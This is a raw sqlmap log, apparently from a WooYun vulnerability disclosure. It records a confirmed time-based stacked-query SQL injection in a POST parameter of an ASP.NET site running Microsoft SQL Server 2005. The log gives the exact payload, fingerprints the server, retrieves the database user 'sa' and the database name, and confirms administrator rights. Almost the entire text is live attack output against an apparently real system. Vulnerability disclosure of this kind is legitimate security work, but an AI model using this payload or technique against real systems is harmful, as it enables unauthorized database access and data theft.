 sqlmap identified the following injection point(s) with a total of 872 HTTP(s) requests:
---
Parameter: um (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: ci=53&rd=1451310838824&um=3XOR5JUq';WAITFOR DELAY '0:0:5'--
---
[22:09:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:09:37] [INFO] testing Microsoft SQL Server
[22:09:37] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:09:42] [INFO] confirming Microsoft SQL Server
[22:09:52] [INFO] adjusting time delay to 4 seconds due to good response times
[22:09:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[22:09:52] [INFO] fetching current user
[22:11:54] [INFO] retrieved: sa
current user:    'sa'
[22:11:54] [INFO] fetching current database
[22:11:54] [INFO] retrieved: 0x63006b0070005f004c0069
[22:15:55] [ERROR] invalid character detected. retrying..
[22:15:55] [WARNING] increasing time delay to 5 seconds
[22:21:35] [INFO] retrieved: ckp_LinLiQing
current database:    'ckp_LinLiQing'
[22:21:35] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org